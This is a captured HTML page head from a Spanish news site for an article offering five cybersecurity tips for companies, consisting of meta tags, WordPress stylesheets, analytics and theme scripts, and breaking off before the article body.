

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/
body_size: 28899
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Ciberseguridad: 5 consejos que todas las empresas deben tener en cuenta</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":94825,"path":"\/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/" />
<meta name="description" content="A medida que la tecnología y los entornos de IT se vuelven más complejos y sofisticados, la superficie de ataque crece de manera acelerada. Con el avance de…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Ciberseguridad: 5 consejos que todas las empresas deben tener en cuenta" />
<meta property="og:description" content="A medida que la tecnología y los entornos de IT se vuelven más complejos y sofisticados, la superficie de ataque crece de manera acelerada. Con el avance de nuevas tecnologías, y ante un panorama de…" />
<meta property="og:url" content="https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Ariel Dubra" />
<meta property="article:published_time" content="2022-11-02T20:23:17+00:00" />
<meta property="article:modified_time" content="2022-11-02T20:29:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ciberseguridad: 5 consejos que todas las empresas deben tener en cuenta" />
<meta name="twitter:description" content="A medida que la tecnología y los entornos de IT se vuelven más complejos y sofisticados, la superficie de ataque crece de manera acelerada. Con el avance de nuevas tecnologías, y ante un panorama de…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Ariel Dubra" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/","url":"https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/","name":"Ciberseguridad: 5 consejos que todas las empresas deben tener en cuenta","description":"A medida que la tecnología y los entornos de IT se vuelven más complejos y sofisticados, la superficie de ataque crece de manera acelerada. Con el avance de…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/"},"datePublished":"2022-11-02T20:23:17+00:00","dateModified":"2022-11-02T20:29:21+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/94825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="b1b100ec69";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
